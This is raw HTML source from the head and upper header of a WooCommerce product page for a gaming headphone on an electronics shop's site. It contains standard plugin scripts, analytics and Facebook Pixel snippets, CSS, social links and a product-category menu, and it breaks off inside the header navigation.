<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.3" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.3" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://highendtec.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highendtec.com/wp-json/wp/v2/product/11257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highendtec.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://highendtec.com/?p=11257' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://highendtec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fstandard-st-gm-3501g-gaming-headphone%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://highendtec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fstandard-st-gm-3501g-gaming-headphone%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1;" />
<meta name="generator" content="Site Kit by Google 1.121.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1125488808198150', {}, {
    "agent": "woocommerce-8.6.1-3.1.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.6.1",
    "pluginVersion": "3.1.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-216550818-1" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-216550818-1', {} );
/* ]]> */
</script>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-32x32.png" sizes="32x32" />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-180x180.png" />
<meta name="msapplication-TileImage" content="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
.coming_soon_wc_loop_wrapper img {
	position: static;
}
.coming_soon_wc_loop_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}

.coming_soon_wc_product_wrapper img {
	position: static;
}
.coming_soon_wc_product_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}
</style>		<style type="text/css" id="wp-custom-css">
			@media (max-width:820px) {
.vc_custom_1641609355091 {
    background-size: contain !important;
}
}
.cat-design-default.categories-with-shadow .wrapp-category {
    box-shadow: 1px 1px 2px rgb(0 0 0 / 12%);
    border-radius: 10px;
}
@media (max-width: 1024px) {
.product-grid-item:hover .wd-buttons[class*="wd-pos-r"] {
margin-top:10%
}
.product-grid-item .wd-buttons {
    opacity: 1;
    margin-top: 10%;
    transform: none;
}
}
.iconic-wlv-terms__term--image {
    max-width: 90px !important;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_528910-css" data-type="wd-style-header_528910">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(1, 119, 165, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-11257 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price wpb-js-composer js-comp-ver-7.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child ">For any inquires Please contact us at 01110810333</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-9564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9564 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/return-policy/" class="woodmart-nav-link"><span class="nav-link-text">Return &#038; Shipping</span></a></li>
<li id="menu-item-9565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9565 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-wpml-ls-65-en" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="English" href="https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-wpml-ls-65-ar" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-ar item-level-1 wd-event-hover" ><a title="Arabic" href="https://highendtec.com/ar/product/standard-st-gm-3501g-gaming-headphone/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabic<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fstandard-st-gm-3501g-gaming-headphone%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fstandard-st-gm-3501g-gaming-headphone%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		
<div class="wd-header-nav wd-header-secondary-nav">
	<ul class="menu wd-nav wd-nav-secondary wd-style-default">
		<li class="menu-item menu-item-has-children wd-event-hover">
			<a href="https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/" class="woodmart-nav-link">
									<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" class="wd-nav-img">
								<span class="nav-link-text">
					English				</span>
			</a>
			<div class="wd-dropdown-menu wd-dropdown wd-design-default sub-menu-dropdown color-scheme-dark">
				<div class="container">
					<ul class="wd-sub-menu sub-menu">
																					<li class="menu-item">
									<a href="https://highendtec.com/ar/product/standard-st-gm-3501g-gaming-headphone/" hreflang="ar" class="woodmart-nav-link">
																					<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" alt="العربية" class="wd-nav-img">
																				<span class="nav-link-text">
											العربية										</span>
									</a>
								</li>
																		</ul>
				</div>
			</div>
		</li>
	</ul>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-78"><a class="pf-value" href="https://highendtec.com/product-category/accessories/" data-val="accessories" data-title="Accessories" >Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://highendtec.com/product-category/accessories/cables/" data-val="cables" data-title="Cables" >Cables</a>
</li>
	<li class="cat-item cat-item-795"><a class="pf-value" href="https://highendtec.com/product-category/accessories/car-accessories/" data-val="car-accessories" data-title="Car Accessories" >Car Accessories</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://highendtec.com/product-category/accessories/converters/" data-val="converters" data-title="Converters" >Converters</a>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://highendtec.com/product-category/accessories/flash-drive/" data-val="flash-drive" data-title="Flash Drive" >Flash Drive</a>
</li>
	<li class="cat-item cat-item-802"><a class="pf-value" href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" data-val="mobile-phone-accessories" data-title="Mobile Phone Accessories" >Mobile Phone Accessories</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://highendtec.com/product-category/accessories/usb-hub/" data-val="usb-hub" data-title="USB HUB" >USB HUB</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://highendtec.com/product-category/accessories/video-capture-card/" data-val="video-capture-card" data-title="Video Capture Card" >Video Capture Card</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-759"><a class="pf-value" href="https://highendtec.com/product-category/bags/" data-val="bags" data-title="Bags" >Bags</a>
</li>
	<li class="cat-item cat-item-80"><a class="pf-value" href="https://highendtec.com/product-category/fans-cooling/" data-val="fans-cooling" data-title="Fans &amp; Cooling" >Fans &amp; Cooling</a>
</li>
	<li class="cat-item cat-item-81"><a class="pf-value" href="https://highendtec.com/product-category/gamepads/" data-val="gamepads" data-title="Gamepads" >Gamepads</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://highendtec.com/product-category/gaming-combo/" data-val="gaming-combo" data-title="Gaming Combo" >Gaming Combo</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://highendtec.com/product-category/headphone/" data-val="headphone" data-title="Headphone" >Headphone</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://highendtec.com/product-category/headset/" data-val="headset" data-title="Headset" >Headset</a>
</li>
	<li class="cat-item cat-item-21"><a class="pf-value" href="https://highendtec.com/product-category/keyboard/" data-val="keyboard" data-title="Keyboard" >Keyboard</a>
<ul class='children'>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://highendtec.com/product-category/keyboard/ofiice-combo/" data-val="ofiice-combo" data-title="Ofiice Combo" >Ofiice Combo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-74"><a class="pf-value" href="https://highendtec.com/product-category/microphone/" data-val="microphone" data-title="Microphone" >Microphone</a>
</li>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://highendtec.com/product-category/mouse/" data-val="mouse" data-title="Mouse" >Mouse</a>
</li>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://highendtec.com/product-category/mouse-pad/" data-val="mouse-pad" data-title="Mouse Pad" >Mouse Pad</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://highendtec.com/product-category/network-gears/" data-val="network-gears" data-title="Network Gears" >Network Gears</a>
</li>
	<li class="cat-item cat-item-79"><a class="pf-value" href="https://highendtec.com/product-category/speakers/" data-val="speakers" data-title="Speakers" >Speakers</a>
</li>
	<li class="cat-item cat-item-737"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/" data-val="wearable-accessories" data-title="Wearable Accessories" >Wearable Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-739"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/bags-2/" data-val="bags-2" data-title="Bags / Lap Shirt / Sleeves" >Bags / Lap Shirt / Sleeves</a>
</li>
	<li class="cat-item cat-item-738"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" data-val="smart-watches" data-title="Smart Watches" >Smart Watches</a>
</li>
	<li class="cat-item cat-item-740"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/straps/" data-val="straps" data-title="Straps" >Straps</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://highendtec.com/product-category/webcam/" data-val="webcam" data-title="Webcam" >Webcam</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://highendtec.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://highendtec.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://highendtec.com/compare/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://highendtec.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://highendtec.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
